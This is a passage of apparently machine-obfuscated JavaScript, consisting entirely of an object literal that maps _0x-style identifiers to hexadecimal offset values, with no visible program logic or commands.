x587,_0x3c7b67:0xe39,_0x3ba6ab:0xcc5,_0x48d3b5:0xc35,_0x4e2f8e:0xac5,_0x40067b:0x7b,_0x4c9e06:0x538,_0x3c73c3:0x255,_0x21420c:0x5d7,_0x38d2a3:0x431,_0x234849:0xa90,_0x1c3f52:0x51a,_0xbb0872:0x2b7,_0x3e1838:0x274,_0x2b0c49:0x166,_0x272d82:0x3bc,_0xd7d36b:0x142,_0x6a42fe:0x102,_0xdfde83:0x93f,_0x26ddb5:0x29d,_0x5b1453:0x1cd,_0x3c8e3b:0x6ad,_0x52322c:0x8f1,_0x3421c3:0x381,_0xe3dd7d:0xada,_0x1ad2f6:0x217,_0x574698:0x45,_0x3caebd:0x86e,_0x3e0570:0x334,_0x1f96c0:0x2a7,_0x5f235b:0x7cc,_0x1973ad:0x850,_0x3df511:0x122a,_0x20c1f9:0xc13,_0x3cda16:0x6,_0x10bcbb:0xb20,_0x2bdae6:0x9d4,_0x429f63:0x13c,_0xcf8c6f:0x1b0,_0x18b6ed:0x217,_0x5b4a19:0xa7,_0x1ba166:0x6e1,_0x20b1e9:0x9a6,_0x342f44:0xadd,_0x21086b:0x896,_0x1e61b4:0xb97,_0x5432f1:0x4da,_0x58b593:0xab2,_0x5cd46a:0x5fd,_0x47544d:0x380,_0x5b7fee:0x3e,_0x488e37:0xe6c,_0x2bfe9e:0xc62,_0x17bb26:0xd41,_0x3e8eda:0x23a,_0x42fd9c:0x3cd,_0x567501:0x59e,_0x508afa:0x1d9,_0x3bf4c8:0xbf5,_0x206778:0x70a,_0xf07f0d:0x33f,_0x3dc994:0x962,_0x29ded4:0x880,_0xffbba2:0x691,_0x3114d2:0x30e,_0x38023b:0x45d,_0x4a03d3:0x10a,_0x2aab7c:0x27e,_0x3ef575:0x151,_0x4b1f1e:0x282,_0x39f1b4:0x129,_0x272c24:0x605,_0x4f842e:0x3fd,_0x2e5066:0xa06,_0x41abba:0x17b,_0x394be0:0x30f,_0x3b57e8:0x804,_0x41345a:0x68b,_0xef42d6:0x2af,_0x1cf0c3:0xa80,_0x42a79d:0x871,_0x5187f9:0x88e,_0x33ccaa:0x817,_0x3f5c13:0x2c6,_0x585ad5:0x685,_0x4f165:0x5c0,_0x11358c:0xdbf,_0x46cddb:0x320,_0x319a43:0x22f,_0x3cae7a:0x195,_0x59fb00:0x725,_0xa4592f:0x45a,_0x55a15e:0xeb,_0x1fcc2e:0x167,_0x595164:0x211,_0x33ba8c:0x288,_0x531028:0x8fd,_0x179324:0xe9f,_0x2cb9ea:0xd8d,_0x176fd0:0x2e8,_0x1b6938:0x35f,_0x3a46c3:0x31f,_0x41b445:0x2c,_0x1c6995:0x154,_0x294737:0x11d,_0x430be6:0x4d5,_0x4eee66:0x2bb,_0x18fb73:0x1a7,_0x36423f:0x1fc,_0x5cbae9:0x188,_0x194891:0x1ff,_0x55b377:0x81d,_0x3072f0:0xaa4,_0x5c2183:0x2e4,_0x41a886:0x96c,_0x5a2b56:0x620,_0x3bebd7:0x2d7,_0x3467ad:0x9ba,_0xf2f154:0x4a3,_0x38a0df:0x670,_0x3c2f34:0x700,_0x46d374:0x16a,_0x11c292:0x6c2,_0x372b95:0x957,_0x52aa8a:0x262,_0x5003c0:0x6c4,_0x3b3af8:0x893,_0x1cccd3:0x4e4,_0x194387:0x1d7,_0x207da2:0xa34,_0x1d8d88:0x67e,_0x70e1a1:0x516,_0xf8709d:0x265,_0x3af104:0x76a,_0x3fb5ad:0x6a4,_0x56358b:0x5c4,_0x3dc1e5:0x1160,_0x5979c3:0x7de,_0x5c49f9:0x80a,_0x4aea2a:0x681,_0xc10797:0x479,_0x3e0623:0x815,_0x5b97b7:0x2d3,_0x55596d:0x83b,_0x5eaa62:0x7f2,_0x3181c2:0xa8a,_0x37ae1a:0x69b,_0x4611a4:0x44,_0x3618fe:0x18a,_0xe480b2:0xe2f,_0xc00b54:0x96c,_0x31e12c:0x819,_0x2e40a1:0xb63,_0x1ced86:0xd4b,_0x46f5dd:0xaba,_0x23e117:0x68b,_0x4e309f:0x3d7,_0x32f2e8:0xe5d,_0x3024e3:0x3d,_0x27f231:0x19b,_0x5aab2b:0x44,_0x49195b:0xc83,_0x53d6df:0x92b,_0x2964cd:0x683,_0xfc330:0x4e5,_0x4b9a2a:0xb0a,_0x281932:0x8e2,_0x842908:0x3e3,_0x3f661a:0x479,_0xcf861e:0x3b8,_0x169a56:0x10e,_0x384034:0x7c4,_0x2018fc:0x90e,_0x378a83:0x286,_0x2202f2:0xc49,_0x3ae3b6:0x4ee,_0x157c3c:0xb89,_0x1b1057:0x537,_0x2c625c:0x89,_0xb1c17f:0x120,_0x434e0c:0x86f,_0x24fa5f:0x2a6,_0x2bb615:0xd4f,_0x2772e2:0x6db,_0x12bb49:0xabe,_0x3f5736:0xcc,_0xce1ab1:0x6e5,_0x2ac9cf:0xbd3,_0x5ddb7d:0xc42,_0x110b62:0x190,_0x2276e8:0x1c7,_0x526321:0x1c9,_0x2bfbe8:0x9e5,_0x51bf9b:0xb71,_0x400bfb:0x9bd,_0x10a430:0x73c,_0x205226:0x7d5,_0x1bc6de:0xf38,_0x489f83:0x9a8,_0x50ccc7:0x601,_0x565302:0x453,_0x533a57:0x57,_0x292acc:0x2da,_0x30d84f:0x3b3,_0x20dd88:0x37b,_0x4a599f:0x89c,_0x326609:0x63c,_0x445b74:0xb5e,_0x2817e7:0x6e4,_0x2dfd16:0x543,_0x36270d:0x163,_0x846d7e:0x53e,_0x24a333:0x1d4,_0x61d721:0x3a8,_0x6edd02:0x5f2,_0x1197bc:0xcc1,_0x14e1c3:0x109c,_0x5c0703:0x30d,_0x4b453e:0x6da,_0xac2070:0x423,_0xd12b18:0x5a4,_0xa99497:0xa09,_0x4bf87b:0xdba,_0x4df16f:0x837,_0x3e78e0:0xd5a,_0x522f03:0x1e0,_0x46c417:0x7e4,_0x250a86:0x3dc,_0x268447:0x76e,_0x271137:0x7c0,_0xe87edd:0x635,_0x357798:0x193,_0x102a9f:0xcd0,_0x33f3ea:0x8bd,_0x31cb98:0x179,_0x4065ca:0x5a4,_0xebce70:0x272,_0xaa2fd0:0x5c3,_0x12ab61:0xb48,_0x2e7669:0x5d9,_0x72345e:0x2dd,_0x5cd7a9:0x77,_0x152ab2:0x4b9,_0x3911b2:0x16a,_0x26b4b5:0x462,_0x47a8a7:0x308,_0x3f2470:0xc6e,_0x32eef9:0x778,_0x213d7e:0x3fc,_0x1c9779:0x106,_0x2b1510:0x5cd,_0x30abcd:0x243,_0x252ecc:0x57c,_0x36b3f6:0xb99,_0x33756d:0x1ef,_0x315ee7:0x562,_0x356f87:0x8d9,_0x1e2c1f:0xad5,_0x509b49:0x3f9,_0x469973:0x747,_0x24cc44:0xf59,_0x5c3933:0x1282,_0x36b90e:0xeb,_0x2dd389:0x956,_0xfb27cb:0x9ce,_0x2f9c3a:0x427,_0x3a39b4:0x4f1,_0x841a88:0x623,_0x193d30:0x585,_0x4a2b2c:0x60a,_0xdaad4c:0x47c,_0x36c97d:0x990,_0x219e14:0xd2b,_0x4780f9:0xab5,_0x269c3b:0xa2d,_0x3c3516:0xe80,_0x3cce5a:0xc7d,_0x4b2b33:0x81e,_0x4cecf4:0x438,_0x1687fb:0x278,_0x512bd1:0xf1,_0x5f191e:0x314,_0x5428cd:0xc5c,_0xb42085:0xcd6,_0x6bdfdb:0x8a3,_0x5e0371:0x19b,_0x4549ff:0x31,_0x45082a:0x323,_0x57fc48:0x91f,_0x571404:0xb03,_0x197fb5:0x8be,_0x47ecc8:0x8ce,_0x3cb8fc:0x2c7,_0xab3034:0x420,_0x27f21a:0x41,_0x3422c3:0x3e3,_0x559349:0x32c,_0x4b9585:0x43,_0x390552:0x356,_0x35e09c:0x2d0,_0x51c094:0xf36,_0x451679:0xb3c,_0x410574:0x12b,_0x297289:0x3d4,_0x1fdfc1:0x318,_0x1d452b:0x318,_0x229154:0x2f0,_0x21156f:0xb16,_0x585a4b:0x491,_0xa19d5a:0x529,_0x58a0ed:0xf7,_0x5185a1:0x3c6,_0x41eff4:0x29,_0xab93c6:0x2f4,_0x77fdc7:0x79f,_0x11c0fe:0x524,_0x14fe9f:0xa27,_0x35f757:0x50e,_0x4e4dde:0x1f1,_0x2e5262:0x1a4,_0x417842:0x1ab,_0x502645:0xf87,_0x4d4e1b:0xbc4,_0x56b0d1:0xc1c,_0xc0efe:0x968,_0x4a5f7b:0x583,_0x8d65c2:0xbef,_0x22ea30:0x786,_0x3d5f2b:0x292,_0x25ec2a:0x8e5,_0x3535f7:0x90d,_0x1eb529:0xde0,_0x5d2e7b:0x2ab,_0x506ce6:0x64,_0x77fbb0:0x1ec,_0x32868b:0x363,_0x5033e6:0x69,_0x2e8840:0x444,_0x19ee53:0xcd,_0x9e0602:0x19a,_0x55917a:0x60,_0x351cb1:0x8e4,_0x16f899:0x7b9,_0xf1fb9d:0x3ae,_0x4af6a4:0x7c0,_0x2bf552:0xed,_0x171f47:0x698,_0x49838d:0x783,_0x10529f:0x676,_0x756f1d:0x5ac,_0x37b61e:0x425,_0x226f89:0x341,_0x5f1bca:0x8ea,_0x43f4e5:0x9ec,_0x695bb5:0x659,_0x42a2b6:0x8e1,_0x5b4646:0x465,_0xdca70e:0x760,_0x4d2d43:0x282,_0x463dc4:0x707,_0x506993:0xac6,_0x4f7651:0x85a,_0x168ada:0xc33,_0xafdb28:0x70a,_0x4d908b:0x8c1,_0x3baeb4:0xa5b,_0x27ab05:0xf6a,_0x553b4e:0xdf4,_0x209d33:0xbe0,_0x1556ed:0xeb,_0x306f66:0xe5,_0xb9f0b3:0x129,_0x3b5e55:0x9ce,_0x202888:0x5bc,_0x21b61e:0x11,_0x4ba572:0x81,_0x49c9f5:0x622,_0x4e1a5a:0x56c,_0x3595c7:0x66e,_0x286a56:0x540,_0x3a79ed:0xe42,_0x49bf42:0x6dc,_0x5992a6:0x703,_0x197ecd:0xa99,_0x5e8201:0xb30,_0x14e025:0x3f5,_0x4a8011:0x161,_0x1e645c:0x59b,_0x2daf7a:0x5fb,_0x54ec8d:0x13e,_0x53fbd9:0xf,_0x4c7ec8:0xad0,_0x51fa27:0xb5a,_0x46e6d5:0x1e6,_0x29fe29:0x573,_0x595985:0x8ea,_0x5bc6d0:0x715,_0x2b1dfc:0x38b,_0x2d250c:0x435,_0x3271d1:0x1fe,_0x2aede3:0x7e0,_0x543b5f:0x1021,_0x4a986b:0x423,_0x415cca:0x798,_0x13ac17:0xbce,_0x1f5dc0:0x863,_0x472101:0x256,_0x459d06:0x10b,_0x44ea76:0x386,_0x4092cc:0x381,_0x549197:0x28a,_0x5dd89b:0xfb,_0x5b5c55:0x925,_0x1bec4b:0x936,_0x461db7:0x95b,_0x4ea4ac:0x181,_0x2aa7bf:0x110,_0x1c31b0:0x4d8,_0x5a8c86:0x27e,_0x5c6325:0x7e9,_0x792fae:0x42d,_0x9e66e8:0x3a1,_0x5f1427:0x216,_0x3f67a1:0x3a,_0x5d5624:0x566,_0x19b59a:0x9ab,_0x2f8343:0xd5a,_0x3a7e62:0x781,_0x46144b:0x25a,_0x2d613a:0x23f,_0x55b31c:0x9c2,_0x471bb0:0x662,_0xe04421:0x22d,_0x5079a2:0x9ff,_0x7599d9:0xd36,_0x5a9584:0x2d9,_0x519cf9:0x112,_0x287901:0x316,_0xe84b09:0x710,_0x2a0b2c:0xf5a,_0x372425:0x113b,_0x27000c:0x584,_0x3f81e9:0x7f,_0x3d4bcc:0xd0,_0x288a08:0x3d0,_0x5ef9df:0xa5e,_0x3b7ca8:0x83f,_0xc290cc:0x74d,_0x3ad6af:0x931,_0x544c56:0x49a,_0x22a8cf:0xbf,_0x2ec328:0xe60,_0x482e19:0xbf3,_0x29973b:0xb9,_0x5461bc:0x2b0,_0x1cd684:0x841,_0x5e6baa:0xdf2,_0x36ee5f:0x45c,_0x1ea207:0xbfb,_0x3e9721:0x11d,_0x3a631a:0x9b1,_0x488edb:0x115,_0x38cae1:0x5e1,_0x12efef:0x28b,_0x54ac86:0x50d,_0xf11251:0x25b,_0x362c49:0x490,_0x571428:0x7c6,_0x2e2e96:0x4fb,_0x3a8708:0x4eb,_0xc02f17:0x9df,_0x1724fe:0x851,_0x4cee86:0x873,_0x262fa7:0x505,_0x402317:0x59e,_0x53b9e6:0x2ec,_0x35b0a7:0x98,_0x12564f:0x6ee,_0x30bc6b:0x679,_0x440758:0xb59,_0x30e684:0xc41,_0x6ec78e:0xf2c,_0x2a3ab4:0x5fa,_0x2a5f66:0x5ac,_0x3eaa72:0x5fc,_0x4fbd89:0x998,_0xe9939:0xb29,_0x587c54:0x93c,_0x267555:0x77b,_0x1fe1a3:0xed5,_0x2fb077:0x22c,_0x32bbe2:0x3c7,_0x4a138a:0x1009,_0x2332ac:0xc74,_0x149e81:0x14a,_0x3a7e56:0x55b,_0x57c09d:0x612,_0x2aa5e4:0x620,_0x1692bf:0xab3,_0x521bf2:0x455,_0x48d873:0xa36,_0xbdb012:0x830,_0x3b94c9:0x417,_0x321ba2:0x206,_0x2f4e97:0x4ff,_0x5b4878:0x19b,_0x2828a5:0x2d5,_0x4c053d:0xaae,_0x5dad39:0x7be,_0x575905:0xcfb,_0x7b5d5:0xa3d,_0x2d5a73:0xcc4,_0x35aea6:0x108,_0x12d66d:0xad4,_0x72114f:0x8a5,_0x658339:0x4b0,_0x281fb6:0x52,_0xa0797:0x8b6,_0x4ed270:0x662,_0x106b77:0x942,_0x3b3415:0x17,_0x51a975:0x43c,_0xc036ef:0x150,_0xef84a3:0x743,_0x46abd2:0x3fd,_0x3dfdc2:0x290,_0x36c3b7:0x729,_0x182a86:0xd2,_0x312462:0x4fc,_0x4e793e:0xdec,_0x5ecf9a:0x5e4,_0x134754:0x208,_0x544c41:0x227,_0x293473:0x709,_0x32b70c:0x814,_0x2536b6:0x4a9,_0x59e153:0xc7,_0xd95ebd:0xed,_0x1d0b62:0xf96,_0xcc3ae4:0xa3b,_0x13cd64:0x9ee,_0x82f963:0x2d,_0xc271ef:0x8ca,_0x864d8c:0xc67,_0x3ccae7:0x817,_0x2cc2e8:0xa2f,_0x3cb4d3:0xe55,_0x5da0ff:0x57c,_0x26e232:0x86b,_0x1ca527:0x309,_0x4f4ac1:0x110,_0x44a669:0x826,_0x337bf7:0x6e4,_0x43345f:0x6d4,_0x3a78e9:0x4d,_0x1c7b77:0x36,_0x1de629:0x2b8,_0x5c1db9:0x2c9,_0x2ccbf6:0x3be,_0xed4b00:0x236,_0x265c6f:0x4ff,_0x37c871:0x222,_0x4b6eff:0x562,_0x4dbac0:0x4ca,_0x51b2b9:0xc91,_0x416f6c:0x7b7,_0x2dae6f:0xbdb,_0x29d52e:0xb4d,_0x3b39a9:0x8e7,_0x5a674a:0xed5,_0x2896f3:0xd2c,_0x23d2e7:0x790,_0xb38758:0x11db,_0x61fe6f:0x267,_0x545f94:0x56d,_0x1954c9:0x1025,_0x5bc398:0x112b,_0x4557ea:0xbd8,_0x499c2c:0x80c,_0x3692f1:0x4b6,_0x4a88a0:0x514,_0x296c25:0x104f,_0x40e526:0x588,_0x32466d:0x3ad,_0x254c96:0x3fb,_0x2088ed:0x460,_0x1e863d:0x72b,_0x23a749:0x9a4,_0x2df3ee:0xe8e,_0x4c0cd6:0xa24,_0x1ed36e:0x5c4,_0x49211c:0x46b,_0x5c2c1b:0xec5,_0x530dee:0x73d,_0x1f07af:0xd8d,_0x2c8ffb:0x38d,_0x409b6f:0x759,_0x506a09:0x7c9,_0x3a8591:0x29a,_0x49fc27:0x2b9,_0x2b29ae:0x27,_0x238301:0xeaf,_0xb8312c:0x89f,_0x1151f2:0x5c2,_0xd43e12:0xbd,_0x121d76:0x68d,_0x5b4845:0x968,_0x43f34f:0x3ac,_0x20cce5:0x7c1,_0x55aba0:0xddf,_0x20702a:0x64b,_0x113e53:0x81a,_0x481d90:0x87,_0x2670de:0x1c1,_0x552b54:0x9d7,_0x27f65d:0x4c5,_0x3c8b8b:0x34f,_0x28d7b1:0x7a4,_0x4be515:0x572,_0xe262eb:0x954,_0xc4f3a7:0xe92,_0x305cdb:0x6ac,_0x5e3081:0xcf2,_0x560fc9:0xb06,_0x5d64f9:0x5a7,_0x2f0454:0x566,_0x352cf4:0x46,_0x17a3a3:0xd7c,_0x5d0881:0x7b2,_0x388328:0x99a,_0x2423df:0x4a8,_0x58ddff:0x5ad,_0x393682:0x2ad,_0x488bbf:0x191,_0x1bd78c:0x152,_0x1bdcf2:0x87e,_0x17c96e:0x118,_0x5abf60:0x6de,_0xb1fe33:0x1274,_0x4f7851:0xf7f,_0xd5a815:0x84d,_0x45b102:0x461,_0x247bcf:0x519,_0x4b7733:0x28e,_0x35cda7:0x38c,_0x3dfa2c:0x25,_0x297f0a:0x789,_0x2b7634:0xfd3,_0x30015f:0x784,_0xc7877a:0xe37,_0x5241de:0x899,_0x3a20f5:0x2a7,_0x11f99a:0x2ba,_0x15b2ec:0xad7,_0x58425f:0x8ae,_0x38cf32:0xb5f,_0x3fd41c:0xec,_0x1c8f68:0x4fe,_0x561e27:0x344,_0x19b4a6:0xc70,_0x515ae1:0xa75,_0x4cf7ae:0x77a,_0x17d13b:0x51b,_0x174958:0x4ee,_0x2bcd12:0xfb3,_0x169058:0xa58,_0x1019f0:0xf91,_0x549464:0xa84,_0x22d2c8:0x53d,_0xc00d42:0xa22,_0x4a18f9:0x227,_0x3ea2f2:0x1db,_0x13d33d:0x3ed,_0x2a9372:0xeb7,_0x1ef61a:0xa9,_0x4e646f:0x37f,_0x271047:0x89a,_0x3038cb:0x132,_0x250de9:0xfec,_0x455ad6:0x4a8,_0x24eeaf:0x447,_0x5e8246:0x174,_0x2ca50e:0x66b,_0x3291c5:0x2b2,_0x444681:0x945,_0x304794:0x8a8,_0x2f5580:0x45,_0x829a88:0x156,_0x2149b4:0x615,_0x1dce93:0x582,_0x450b4a:0x4b3,_0x27aa86:0x95b,_0x4295cf:0x444,_0x6ae8dc:0x201,_0x2a766e:0x5c6,_0x36b864:0xfe,_0x5af371:0x324,_0x4e0d66:0x5b6,_0x3ae8e5:0x6b,_0x13c94b:0x4ba,_0x32f8a8:0x598,_0x171c62:0x54d,_0x9f5503:0x6ff,_0x3ff9e4:0x127,_0x56f495:0x540,_0x3eded7:0x55b,_0x5220a0:0x539,_0x5610d5:0x8f,_0x310057:0x637,_0xaf97e1:0x40e,_0x42bb06:0xb50,_0x1bfdca:0x202,_0x1d2907:0x7fd,_0x1661ff:0x967,_0x1821fb:0x3ce,_0x5263ab:0x80f,_0x52f451:0x5bf,_0x8bfaf3:0x116b,_0xc39f4:0x233,_0x13af96:0x393,_0x18a8f4:0x8f5,_0x55b681:0x565,_0x2d83e3:0x925,_0x555edd:0x946,_0x16b627:0x75,_0x439a98:0x574,_0x2016f0:0x672,_0x49d2a5:0xabc,_0x357f4c:0xe46,_0x50708f:0x674,_0x4bed18:0x195,_0x599386:0x2c2,_0x1e8b1a:0x472,_0x5afa01:0x70d,_0x348a64:0xb1d,_0x90db56:0x95c,_0x1503af:0x602,_0x717245:0x23b,_0x3f9a39:0x5e0,_0x5ff98d:0x12f,_0xaf061b:0x52d,_0x2e4c81:0x9d0,_0x5d2352:0x638,_0x27ede0:0x347,_0x18128b:0x26e,_0xe606b1:0x8b8,_0x40c648:0xcac,_0x2cffc7:0x41c,_0x455282:0x254,_0x5c65f6:0xb3,_0x30f3d3:0x518,_0x44b46f:0x661,_0x4cc1bf:0x214,_0x3855d2:0x705,_0x41cd01:0x49a,_0x5a3de2:0xeba,_0x500774:0x7b6,_0x2ea996:0x600,_0x4bb0d6:0x1e7,_0x4b7924:0x129,_0x119441:0xc79,_0x1ba6b5:0x6f0,_0x1a4bf8:0x886,_0x21d262:0x64e,_0x1ad9d6:0x609,_0x2d0b18:0x2bd,_0x2c0bb0:0x963,_0x2e299d:0x5aa,_0x1eaa9a:0x16a,_0x5304fe:0x371,_0x335597:0xa03,_0x340f12:0x215,_0x57414f:0x2f,_0x4e49c5:0x6af,_0x1729c1:0x953,_0x1cc23d:0x7c9,_0x520095:0x3db,_0xb144e1:0xc11,_0x1cf99b:0x8f5,_0x4da720:0x63a,_0x3a720c:0x6fe,_0x2da4a8:0x44a,_0x20268f:0x73,_0x2794d8:0x390,_0x4bbaa1:0xb7d,_0xdfbdde:0x99f,_0x13e961:0xe87,_0x4630a7:0x65d,_0x120a22:0x271,_0x1e6df5:0x3d9,_0x11575c:0x101,_0x1de4e5:0xee,_0x12ba1a:0x211,_0x8b37f0:0x973,_0x464ed3:0x226,_0xb03fec:0xa55,_0x11e57e:0x349,_0xad3168:0x83b,_0x4c3add:0xad7,_0x463c31:0xa2c,_0x1e3bd1:0xb92,_0x1ccef1:0x794,_0x5a6cc3:0x650,_0x478dbd:0xacc,_0x44d98d:0xcdb,_0x2ce99c:0x124a,_0x560ad4:0x11c0,_0x5d1f3c:0x6ef,_0x542d28:0xb39,_0x26bd27:0x932,_0x55f75e:0x732,_0x16522b:0x6fb,_0x1314c0:0x3bd,_0x4781b6:0x96,_0x6ced33:0xbd7,_0x9df841:0x120b,_0x15e21e:0xd47,_0x44f160:0x451,_0x19bb57:0xa1f,_0x45b38:0xdf4,_0x4d6b8d:0xc2,_0x4a0545:0x875,_0x22a060:0x287,_0x5114e4:0x139,_0x3f0bdf:0xa1,_0x81487c:0xc5b,_0x3c91f4:0xcc6,_0x1da2a6:0xe43,_0x4ab5da:0xbd3,_0x338084:0x927,_0x50978b:0x86,_0x3d7116:0x1e1,_0x4c21ef:0x4e3,_0x134da1:0x9a0,_0x147e84:0x67c,_0x59b2d6:0xb89,_0xf4163:0x932,_0x4c9de0:0x2d3,_0x1b5500:0xd90,_0x3191d2:0x98b,_0x1236b4:0x616,_0x575b6e:0x24e,_0x4cb94c:0x1b3,_0x1c21ee:0xa0f,_0x17902a:0xc4f,_0x19a15a:0x12f,_0xea3d73:0x6c,_0x5c21b5:0xeab,_0xa48f7f:0xa4c,_0x262c33:0xfbb,_0x35d87b:0xaf9,_0x579566:0x623,_0x26fdb6:0x31c,_0x6963f0:0x364,_0x3ea873:0x125,_0x5da31e:0x594,_0x4c0f95:0x604,_0x37e144:0x172,_0x57dd24:0x25e,_0x4b6cac:0x739,_0x2a51b2:0x92a,_0x32ad42:0xb75,_0x5dc384:0xa17,_0x2dfe35:0x941,_0x52abff:0x7be,_0x11ec8d:0x9b9,_0x479efd:0x5e2,_0x3e18c2:0x5d7,_0x1a790e:0x423,_0x565bbf:0x7e0,_0x4b32f4:0x908,_0x2b56fe:0x64e,_0x6a568c:0xb4e,_0x4e75d2:0xe0f,_0x2bc406:0x12f,_0x286164:0x248,_0x35f7be:0x5eb,_0x101cf5:0x541,_0x5916c4:0xa7,_0x10aeff:0x14f,_0x3ff336:0x360,_0x254cd7:0xa72,_0x2b94b5:0x13b,_0x77189f:0x33a,_0x530c92:0x28c,_0x38bb7a:0x54e,_0x1a08ef:0x6be,_0x527500:0x5e4,_0x19676b:0xc32,_0x5291bf:0xfd9,_0x3a201d:0xd0a,_0x47ceee:0x6c0,_0x405898:0x64a,_0x220573:0x1d1,_0x75afe9:0x6b7,_0x3a96ff:0xc6a,_0x51037e:0x765,_0x1cd8aa:0xb6f,_0x4b0588:0x2ab,_0xbb33d9:0x5ae,_0x2d3dce:0xb55,_0x403a6d:0xc7c,_0x36dac9:0x123f,_0x3fe92b:0xa60,_0x57f5d8:0xefe,_0x181dac:0x2eb,_0x68ade1:0x315,_0x2618f5:0x3a4,_0x3fe87e:0x2a2,_0x48ce4e:0x3a4,_0x4d5b65:0x297,_0x17c306:0x207,_0x107435:0x48a,_0x51a7b8:0xd44,_0x2d729e:0xb20,_0x16919f:0x7e1,_0x5c3e64:0x129,_0x2e6356:0xeae,_0xd690fe:0x3c1,_0x4ad0fc:0xd4,_0x442994:0x265,_0x4eda7e:0x940,_0x18fae4:0xd9f,_0x259723:0xe66,_0x38336d:0x854,_0x150d06:0x929,_0x44ba8:0xd4,_0xc26b6c:0x587,_0x56689e:0x798,_0x52ef0c:0x23d,_0x56e7f1:0x1ab,_0x2c0530:0x7d9,_0x26cee8:0x70c,_0x2688a9:0x130,_0x1b0b74:0xf57,_0xd49db1:0x9e8,_0xcc8baf:0x5f2,_0x2746ed:0x468,_0x2b6076:0xee7,_0x537a04:0x737,_0x4cf517:0xb77,_0x284100:0x3bb,_0x56f23b:0x403,_0x5a3508:0x213,_0x446917:0x11e,_0x360355:0x2b4,_0x2d558e:0x982,_0x35939f:0x491,_0x4bec19:0x2db,_0x1482aa:0x793,_0x36d342:0xc4c,_0x13319d:0x557,_0x1bdce0:0x375,_0x39cffa:0x823,_0x9c0a09:0x25b,_0x18c2cd:0xc60,_0x1797cc:0x75d,_0x106753:0xc2d,_0x58a8fa:0xdb1,_0x2dede0:0x9ed,_0x125d0b:0x2f5,_0x1b7500:0x2bd,_0x825737:0x2ef,_0x397375:0x530,_0x1b111e:0x2ce,_0x228b5d:0x100,_0x304e5f:0x63d,_0x3827b2:0x2ae,_0x452500:0x153,_0x53e332:0x4e9,_0x231999:0x13b,_0x59f402:0x239,_0x5782e3:0x2ed,_0x34556a:0xaa7,_0x70a34f:0x2ce,_0x13c2b9:0x650,_0x5d8914:0x71,_0x40a2f1:0xd45,_0x17d134:0x93d,_0x17952a:0x4e0,_0x1c6722:0x73,_0x1825d8:0xae6,_0x156ad3:0xb1d,_0x15a350:0xd91,_0x2e71a8:0x23d,_0x310d18:0x78f,_0x1df794:0x341,_0x54924d:0x59d,_0xdececf:0x5f5,_0x53a5b4:0x5b,_0x57e21e:0x1bd,_0x4f02f0:0x327,_0x266b11:0x643,_0x1a1ac0:0x4cf,_0x40b12c:0x26,_0x5d1a36:0x386,_0xf5508b:0x8a6,_0x39fbe6:0xef1,_0x50d336:0xcca,_0x5e62ae:0xcee,_0x17f31e:0x12b6,_0x55a1dd:0xd4e,_0x2d1064:0x27b,_0x167933:0x5c2,_0x5a8555:0xc1,_0xcf84a5:0x3cd,_0x4529cd:0xd7b,_0x934bcc:0xbc8,_0x1c56d9:0x8f6,_0x80d554:0xc68,_0x18f817:0xab9,_0x47eb61:0xc9f,_0x5bc35a:0xb29,_0x10a12b:0x43a,_0x10e51e:0x487,_0x1418f6:0xbdc,_0x3cd906:0xbff,_0x512751:0x105b,_0x35183a:0x89d,_0x1b313c:0x71f,_0x17a914:0x2f7,_0x1f8a09:0x33,_0x3f7a37:0x79b,_0x2e6f31:0x163,_0x496f6d:0x884,_0x45b6a8:0xa46,_0x255acc:0x7c5,_0x1039ee:0x774,_0x2332cd:0x61e,_0x4a583c:0x507,_0x61db6e:0x1a3,_0x5e9a01:0x6d4,_0x27454d:0x23e,_0x170666:0x293,_0x494e0a:0x415,_0x4c2d35:0x2f1,_0x244739:0xbf6,_0x1a984c:0x828,_0x5abbd8:0xb6d,_0x48cba2:0x5c3,_0x37b469:0x8fa,_0x2c09e0:0xeb0,_0x488ce7:0xf70,_0x631646:0x9c0,_0x2be8e3:0xb56,_0x2e11f:0x7ca,_0x1b7d29:0x311,_0x380af6:0x2fd,_0x5abda3:0x688,_0x19c0d1:0x2e,_0x489950:0x7b2,_0x53c19a:0x54b,_0x18713d:0xb19,_0x316262:0x426,_0x1bb68a:0x193,_0x213524:0x32a,_0x1c4971:0x563,_0x3290f9:0xda3,_0x308518:0x29f,_0x111977:0xa63,_0x1a57af:0x9f9,_0xa94f71:0x5cb,_0xfdc757:0x5b5,_0xf9254a:0x26f,_0x2fcf1c:0x1ae,_0x10fd49:0x175,_0x2736f5:0x3fb,_0x190379:0xb2,_0xd8e162:0xbd1,_0x476605:0xfec,_0x13cb5c:0x421,_0x46e99a:0x889,_0x1e62db:0x629,_0x2cf06f:0xae9,_0x2d5042:0x99,_0x252cae:0xc33,_0x29e37f:0x630,_0x4461e3:0xc26,_0x46b0a3:0x575,_0x5ff56f:0x111b,_0x29834f:0xaa5,_0x2d766d:0x816,_0x2ae0b8:0xd15,_0x576138:0x51b,_0x653d42:0xd8,_0x2738c0:0xdcd,_0x339640:0xd76,_0x4b55d4:0x7cf,_0x3f16df:0x981,_0xaef507:0xe1f,_0x34356f:0x12,_0x5bb7b4:0x591,_0x1a965d:0x252,_0x141831:0x179,_0x4dac76:0x45b,_0x58f568:0xc81,_0x172e6c:0xaf2,_0x3dd321:0x9f4,_0x41f8fe:0xab1,_0x235211:0x937,_0x1a936a:0x562,_0x571227:0x6c5,_0x52bd2a:0x1c6,_0x384419:0x6f8,_0x202d73:0x14e,_0x43a9f0:0xa09,_0xe8c1b1:0x9df,_0x12fa42:0x89e,_0x183dc8:0xf9c,_0x5ac5a1:0xa5a,_0xbcd965:0xf6c,_0x17a030:0x2c8,_0x5c8782:0x458,_0x347c01:0xadb,_0x108849:0x1145,_0xbd4703:0x8e3,_0x278664:0x8ea,_0x26cff4:0x61c,_0x21e3e7:0x329,_0x7ea0dc:0xb45,_0x220e52:0x60b,_0xc38e29:0x4e,_0x3c1e89:0x574,_0x3b0ac0:0x228,_0x1eba54:0x281,_0x50ca78:0xf90,_0x5162d0:0x1f,_0x220ec4:0x65b,_0x5a4ab2:0xd8b,_0xfcca10:0x313,_0x2a2158:0x748,_0x10296a:0x92e,_0x1e0c1e:0x621,_0xf96740:0x56d,_0x3647a4:0x498,_0x38bbeb:0x5af,_0x53d784:0x3b6,_0x538fcd:0x11a1,_0x52e819:0xbdf,_0x492f11:0x5b9,_0x4a194c:0x921,_0x1bd4e1:0x41d,_0x5cedff:0x87d,_0x24700b:0xed,_0x4a2e55:0x26b,_0x2655ab:0x3bc,_0x10c98c:0x3e9,_0x14f978:0x1fd,_0x23d4be:0x39d,_0xe079f0:0xed4,_0x4238b6:0xbb9,_0x5f3dd7: